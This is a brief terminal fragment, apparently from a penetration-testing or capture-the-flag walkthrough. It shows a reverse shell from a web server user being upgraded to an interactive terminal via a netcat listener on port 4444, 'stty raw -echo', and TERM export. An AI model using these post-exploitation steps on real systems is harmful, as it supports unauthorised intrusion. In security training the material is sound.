 $ script /dev/null -c bash
Script started, file is /dev/null
biit@ip-172-16-14-7:/var/www/html$ ^Z
[1]  + 47400 suspended  nc -lvnp 4444
❯ stty raw -echo;fg
[1]  + 47400 continued  nc -lvnp 4444
biit@ip-172-16-14-7:/var/www/html$ export TERM=xterm
biit@ip-172-16-14-7:/var/www/html$